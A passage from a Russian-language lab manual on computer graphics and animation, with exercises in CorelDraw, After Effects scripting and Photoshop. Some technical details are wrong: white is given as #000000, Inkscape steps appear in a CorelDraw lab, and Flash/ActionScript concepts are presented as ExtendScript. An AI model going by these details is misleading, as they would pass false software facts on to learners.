

*Задание 2.* Получить "колючую" надпись, взяв исходный текст согласно индивидуальному заданию.



### *Рекомендации*

1. "Колючки" распылить на текст из пульверизатора. Для этого предварительно создать новую последовательность из четырехконечных звезд, повернутых на разные углы.



2. Текст и "колючки" объединить в одну фигуру и добавить черные штрихи.


3. Можно усилить эффект переведя надпись в растр и применив затем к ней 3 мерный эффект "Чеканка" ().

## *Индивидуальные задания*



Задание 3. При помощи экструзии сделайте любую букву русского алфавита объемной в соответствии с образцом, приведенным ниже.



*Задание 4.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 5 «ОСВОЕНИЕ ПРИЕМОВ РАБОТЫ СО СЛОЯМИ. СОЗДАНИЕ СЛОЖНЫХ ИЗОБРАЖЕНИЙ»**

**Цели:** получение знаний, приобретение навыков и умений в работе со слоями в CorelDraw, создание сложных изображений, развитие творческих способностей.

### *Теоретические*

*вопросы* 1. Понятие слоя в CorelDraw.

- 2. Как создать новый слой?
- 3. Видимость и невидимость слоя.
- 4. Что такое стиль слоя? Какие они бывают?
- 5. Каков принцип создания сложных объектов в CorelDraw?

*Задание 1.* Нарисуйте бильярдный шар, пользуясь нижеследующей схемой.

Нарисуйте с помощью инструмента эллипс круг. Чтобы нарисовать правильный круг удерживайте при рисовании клавишу **CTRL**.



Откройте по комбинации клавиш **CTRL+SHIFT+F** окно настройки заливки и обводки фигуры. Если фигура выбрана, то окно будет активным. Нажмем в нем в закладке, посвященной заливке, кнопку типа заливки радиальный градиент. Обводку отключим. Если щелкнуть теперь по фигуре инструментом градиент в inkscape, то появятся направляющие градиента. Цвет центральной точки #ca5500 (ca5500ff), цвет крайних точек #000000 (000000ff) – черный. В скобках указаны значения цветов в inkscape. Это значение отличается от привычного RGB дополнительными двумя буквами ff в конце, которые отвечают за прозрачность.



Нарисуйте еще один круг и расположите его так, как показано на рисунке ниже.



Установите заливку этого круга как линейный градиент. Цвет верхней точки белый #000000 (000000ff) и цвет нижней точки абсолютно прозрачный.



Теперь с помощью инструмента текст нарисуйте, например, цифру 8. Все шарики в американском бильярде пронумерованы, пусть этот будет восьмым. После того как вы написали цифру восемь, если шрифт оказался слишком маленьким или слишком большим, измените ее: выделите цифру, измените её размер, переместите ее туда, куда нужно. Если надо, измените поворот цифры или ее наклон.



Можно улучшить шар, добавив блик сверху. Можно, конечно, снова нарисовать еще один круг. Но для того чтобы не стыковать верхние края блика с нарисованным кругом, проще всего скопировать круг шара – комбинация клавиш CTRL + D. До этого сам круг должен быть выделен. Если все прошло удачно, то вы увидите просто круг с градиентом, который мы сделали на первом этапе, и не увидите восьмерки и белого круга, потому что копия круга должна появиться выше всех фигур. Теперь сделайте заливку этого круга просто белой и измените его размер. Если хотите сохранить пропорции, удерживайте нажатой клавишу CTRL. Теперь, когда под будущим бликом видно все остальное, пусть белый круг блика остается выделенным, в главном меню "Контур" – выберите пункт "Оконтурить объект" или CTRL + SHIFT + C. Теперь если активизировать инструмент управления узлами, то будут видны четыре узла.



Измените размер круга, сначала изменив положение узла, используя инструмент управления узлами. А потом можно растянуть немного и сам овал в стороны, используя инструмент выделения и трансформации. Если удерживать нажатой при растягивании клавишу **SHIFT**, то овал будет растягиваться равномерно в обе стороны.



Сделайте заливку овала линейным градиентом. Обводки не делайте. Верхняя точка – белый цвет, нижняя точка – абсолютно прозрачный.



Бильярдный шар почти готов. Ну, и совсем заключительный штрих – тень. Нарисуйте овал с заливкой черного цвета. Если овал выделен, переместите его в самый низ под шарик. Сделать это можно в главном меню "Объект" – "Опустить на задний план" или клавиша END.



Теперь в том же окне, где делали заливку, установите параметр её размытия, например, 30. Окончательный вид бильярдного шара ниже.



*Задание 2.* Нарисуйте чупа-чупс в среде CorelDraw.



Задание 3. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 6 «СОЗДАНИЕ СТАТИЧЕСКИХ ИЗОБРАЖЕНИЙ В СРЕДЕ РЕДАКТОРА КОМПЬЮТЕРНОЙ АНИМАЦИИ»**

**Цели:** получение знаний, приобретение навыков и умений в работе с основными программами создания анимации и основами создания статистических изображений, развитие творческих способностей; воспитание интереса к профессии*.*

### *Теоретические вопросы*

- 1. Что такое статическое изображение?
- 2. Что такое динамическое изображение?
- 3. Что такое анимация?
- 4. Что такое "кривая движения"?
- 5. Как создать статическое изображение и текст в Adobe After Effects CC?
- 6. Какие инструменты рисования имеются в Adobe After Effects CC?

*Задание 1.* Создайте текстовый слой и напишите слово "Привет" в среде Adobe After Effects

CC

Задание 2. Придумайте альтернативный логотип Adobe After Effects CC, нарисуйте его с помощью инструментов рисования.

## **ЛАБОРАТОРНАЯ РАБОТА № 7 «РАБОТА С БИБЛИОТЕКАМИ И СИМВОЛАМИ. ПОКАДРОВАЯ АНИМАЦИЯ»**

**Цели:** получение знаний, приобретение навыков и умений в работе с библиотеками и символами Adobe After Effects CC, создание покадровой анимации, развитие творческих способностей; воспитание интереса к профессии*. Теоретические вопросы*

- 1. Понятие "символ" как элемента фильма.
- 2. Что такое "экземпляр символа"?
- 3. Какие типы символов вы можете назвать?
- 4. Что такое библиотеки символов? Как использовать?
- 5. В чем особенность создания покадровой анимации?
- 6. Как создать статическое изображение и текст в Adobe After Effects CC?
- 7. Какие инструменты рисования имеются в Adobe After Effects CC?

**Задание 1.** В среде Adobe After Effects СС нарисуйте следующие четыре кадра:

Кадр 1 Кадр 2 Кадр 3 Кадр 4



*Задание 2.* Создайте покадровую анимацию из кадров, нарисованных в задании 1.

*Задание 3.* Используя покадровую анимацию, самостоятельно создайте фильмы, подобные тем, которые приведены на иллюстрациях, документ сохраните под именем 2-.



*Задание 4.* Оформите отчет.

### **ЛАБОРАТОРНАЯ РАБОТА № 8 «СОЗДАНИЕ АВТОМАТИЧЕСКОЙ АНИМАЦИИ»**

**Цели:** получение знаний, приобретение навыков и умений по созданию автоматической анимации в Adobe After Effects CC, развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

#### *Теоретические вопросы*

- 1. Что такое автоматическая анимация?
- 2. Чем автоматическая анимация отличается от покадровой?
- 3. Какие параметры автоматической анимации вы можете назвать?
- 4. Каковы принципы создания автоматической анимации?
- 5. Автоматическая анимация движения и формоизменения.
- 6. Понятие ключевого кадра.

*Задание 1.* Создайте автоматическую анимацию движения шара, который движется по следующей траектории:



*Задание 2.* Создайте анимацию постепенного превращения красного яблока в зеленую грушу.

*Задание 3.* Создайте анимацию трансформации русского слова в его английский аналог. Например, слова "Цветок" в слово "Flower".

## **ЛАБОРАТОРНАЯ РАБОТА № 9 «РАЗРАБОТКА ПРОГРАММНОЙ АНИМАЦИИ ОБЪЕКТОВ»**

**Цели:** получение знаний, приобретение навыков и умений по разработке программной анимации в Adobe After Effects CC, развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

### *Теоретические вопросы*

- 1. Что такое программная анимация?
- 2. Чем программная анимация отличается от автоматической и покадровой?
- 3. Сценарии (скрипты) в Adobe After Effects CC.
- 4. Как создаются сценарии в Adobe After Effects CC?

*Задание 1.* Запустите сценарий-пример Demo Palette.jsx для получения представления о возможностях, предоставляемых сценариями. Он поставляется в составе Adobe After Effects CC.

*Задание 2.* Изучите ресурсы для поиска сценариев, например [https://aescripts.com/.](https://aescripts.com/)  Составьте список сценариев, которые вам интересны и вы хотели бы их использовать в дальнейшем.

Задание 3. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 10 «СОЗДАНИЕ АНИМАЦИИ СРЕДСТВАМИ ADOBE EXTENDSCRIPT»**

**Цели:** получение знаний, приобретение навыков и умений в работе с классами, пакетами, конструкторами в Adobe ExtendScript, развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

### *Теоретические вопросы*

- 1. В какой программе используется язык Adobe ExtendScript?
- 2. Для чего предназначен язык Adobe ExtendScript?
- 3. Как запустить сценарий через командную строку в ОС Windows? В MacOS?
- 4. Где находится папка со скриптами?

#### *Задание 1.*

Напишите последовательность действий, которую необходимо выполнить Adobe After Effects CC для: запуска сценария; остановки сценария; просмотра списка десяти последних выполнявшихся сценариев.

*Задание 2.* Напишите методы сценариев, которые добавляют свойства на панель «Основные графические элементы» и экспортируют шаблоны анимационного дизайна.

*Задание 3.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 11 «СОЗДАНИЕ ПРОСТЫХ СЦЕНАРИЕВ. РАБОТА С СОБЫТИЯМИ»**

**Цели:** получение знаний, приобретение навыков и умений в работе с основными объектами и событиями в Adobe ExtendScript, развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

### *Теоретические вопросы*

- 1. Класс и объект MovieClip.
- 2. Для чего используется событие onEnterFrame?
- 3. Для чего используется метод seInterval?
- 4. Для чего используется класс Timer?

*Задание 1.* Нарисуйте или найдите в Интернете в коллекции объектов любое домашнее животное (кошка, собака и т.д.). Создайте анимацию, при которой животное исчезнет через 5 с.

*Задание 2.* Нарисуйте или найдите в Интернете в коллекции объектов мяч. Создайте анимацию, при которой мяч подпрыгнет через 3 секунды.

*Задание 3.* Имитируйте движение автомобиля в течение 5 секунд. *Задание 4.*  Оформите отчет.

### **ЛАБОРАТОРНАЯ РАБОТА № 12 «РАБОТА С ФУНКЦИЯМИ В ADOBE EXTENDSCRIPT»**

**Цели:** получение знаний, приобретение навыков и умений в работе с функциями в Adobe ExtendScript, развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

*Теоретические вопросы* 1. Что такое функция?

- 2. Параметры функции и передача значений.
- 3. Необязательные параметры (заданные по умолчанию).
- 4. Возврат значения функцией.
- 5. Использование функции в качестве переменной (подстановка в выражении).

*Задание 1.* Определите, что делает следующая функция: function calc\_numbers(num1:int, num2:int){  $trace(num1+num2);$  }

*Задание 2.* Напишите функцию, которая считает разность двух целочисленных чисел.

*Задание 3.* Напишите функцию, которая считает произведение двух целочисленных чисел. Эти два числа должны передаваться в функцию.

*Задание 4.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 13 «РИСОВАНИЕ В ADOBE EXTENDSCRIPT. ЦИКЛЫ»**

**Цели:** получение знаний, приобретение навыков и умений в части рисования при помощи Adobe ExtendScript; развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

*Теоретические вопросы* 1. Что такое цикл в анимации?

- 2. Цикл кадров.
- 3. Цикл "for".
- 4. Команда "gotoAndPlay".
- 5. При каком условии программная анимация может быть осуществлена?

*Задание 1.* Создайте анимацию, в которой мяч прыгает вверх-вниз 5 раз.

*Задание 2.* Создайте анимацию, в которой любой выбранный вами объект исчезает и появляется 5 раз через каждые 2 секунды.

*Задание 3.* Создайте анимацию, в которой любой выбранный вами объект движется по траектории квадрата и в конце возвращается в начальную точку.

## **ЛАБОРАТОРНАЯ РАБОТА № 14 «СОЗДАНИЕ АНИМАЦИОННОГО БАННЕРА»**

**Цели:** получение знаний, приобретение навыков и умений по созданию анимационного баннера; развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

### *Теоретические вопросы*

- 1. Что такое баннер? Для каких целей разрабатываются баннеры?
- 2. Какие стандартные размеры баннеров существуют?
- 3. Какие виды баннеров вы можете назвать?

*Задание 1.* Создайте анимационный баннер, который рекламирует Adobe After Effects CC. В баннере должен обязательно присутствовать логотип программы.

*Задание 2.* Создайте анимационный баннер, который рекламирует зоомагазин. Задание 3. Оформите отчет.

### **ЛАБОРАТОРНАЯ РАБОТА № 15 «СОЗДАНИЕ ИГРОВОГО ПРИЛОЖЕНИЯ»**

**Цели:** приобретение навыков создания игровых приложений; развитие творческих способностей; воспитание ответственности, трудолюбия, аккуратности, интереса к профессии; отработка владения пером, кистью.

#### *Теоретические вопросы*

- 1. Каковы особенности создания онлайн-игр?
- 2. Какие факторы нужно учитывать при создании игровых приложений?
- 3. Назовите основные этапы создания игры.

**Задание 1.** Разработайте алгоритм игры «крестики-нолики» на поле  $3 \times 3$ .

*Задание 2.* Разработайте алгоритм игры "Змейка". Это компьютерная игра, возникшая в середине или в конце 1970-х гг. Игрок управляет длинным, тонким существом, напоминающим змею, которое ползает по плоскости (как правило, ограниченной стенками), собирая еду (или другие предметы), избегая столкновения с собственным хвостом и краями игрового поля. При сборе еды у змейки увеличивается хвост. Игра заканчивается, если змейка съест свой хвост.

Задание 3. Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 16 «ОСВОЕНИЕ ТЕХНОЛОГИИ РАБОТЫ В СРЕДЕ РЕДАКТОРА РАСТРОВОЙ ГРАФИКИ»**

**Цели:** получение знаний, приобретение навыков и умений в среде редактора растровой графики, развитие творческих способностей. *Теоретические вопросы*

- 1. Почему в растровой графике изображение при увеличении становится нечетким?
- 2. От чего зависит качество растрового изображения?
- 3. Какие цветовые модели растровых изображений вы можете назвать?

*Задание 1.* Сравните два графических изображения. Что вы можете сказать о качестве этих изображений? Как можно объяснить разницу?



*Задание 2.* В цветовой модели RGB для кодирования одного пикселя используется 3 байта. Фотографию размером 2048 × 1536 пикселей сохранили в виде несжатого файла с использованием RGB-кодирования. Определите размер получившегося файла.

**Задание 3**. Для хранения растрового изображения размером 64\*64 пикселя отвели 512 байтов памяти. Каково максимально возможное число цветов в палитре изображения? **Задание 4***.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 17 «ОСВОЕНИЕ ИНСТРУМЕНТОВ ВЫДЕЛЕНИЯ И ТРАНСФОРМАЦИИ ОБЛАСТЕЙ. РИСОВАНИЕ И РАСКРАСКА»**

**Цели:** получение знаний, приобретение навыков и умений в работе с инструментами выделения и трансформации областей, рисования и раскраски, развитие творческих способностей.

*Теоретические вопросы* 1. Что такое область выделения?

2. Какими инструментами в Adobe Photoshop можно выделить области правильной геометрической формы?

3. Какими инструментами в Adobe Photoshop можно выделить области произвольной формы?

4. Какие действия можно совершать с выделенными областями?

- 5. Как выполняется трансформация выделенной области?
- 6. Какие инструменты применяются для раскрашивания изображения?
- 7. Какие инструменты применяются для рисования?

*Задание 1.* Выделение и копирование изображения.

Создайте новый файл в Adobe Photoshop. Скопируйте данный рисунок в новый файл.



Воспользовавшись инструментами выделения, сделайте из одной фотографии две.

Инструментом «Прямоугольная область» выделите левую часть фотографии и выберите пункт меню «Правка – Копировать».

Создайте новый файл. Вставьте туда изображение из буфера обмена и сохраните его.

Аналогичные действия выполните с правой частью фотографии.

Обратите внимание на то, что фотографии должны быть одного размера.





Сохраните полученные файлы под именами Кукла 1 и Кукла 2.

*Задание 2.* Преобразовать портрет.

Создайте новый файл в Adobe Photoshop. Скопируйте данный рисунок в новый файл.



Воспользовавшись инструментом Овальная область, преобразовать портрет. выберите инструмент Овальная область; на панели свойств инструмента установите значение параметра Растушевка равное 10; удерживая клавишу Alt, выделите часть портрета; выполните команду Выделение – Инвертировать; удалите лишнее изображение (Delete); выполните команду Выделение – Отменить выделение.



Сохраните портрет под именем Portret\_Abaya.jpg.

*Задание 3.* Использование инструмента «Лассо».

Создайте новый файл в Adobe Photoshop. Скопируйте данный рисунок в новый файл.



Воспользовавшись инструментом Лассо, создайте новое изображение: выберите инструмент выделения Лассо и выделите попугая на фотографии; выполните команду Правка – Копировать; создайте новый файл и вставьте туда скопированное изображение.



Сохраните полученное изображение под именем Ptichka.jpg. *Задание 4.* Использование инструмента «Магнитное Лассо».

Создайте новый файл в Adobe Photoshop. Скопируйте данный рисунок в новый файл.



Воспользовавшись инструментом Магнитное Лассо, создайте новое изображение: выберите инструмент выделения Магнитное лассо и обведите им контур верблюда. выполните команду Правка – Копировать. создайте новый файл и вставьте туда скопированное изображение.



Сохраните полученное изображение под именем Korabl\_Pustyni.jpg. *Задание 5.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 18 «СОЗДАНИЕ И РЕДАКТИРОВАНИЕ ИЗОБРАЖЕНИЙ»**

**Цели:** получение знаний, приобретение навыков и умений в работе по cозданию и редактированию изображений, развитие творческих способностей.

### *Теоретические вопросы*

- 1. Для чего предназначены инструменты редактирования изображений?
- 2. Какие инструменты редактирования имеются в Adobe Photoshop?
- 3. Для чего предназначен инструмент «Штамп»?
- 4. Для чего предназначен инструмент «Ластик»?
- 5. Какой инструмент применяют для размытия изображения?
- 6. Как добиться эффекта рисования пальцами?

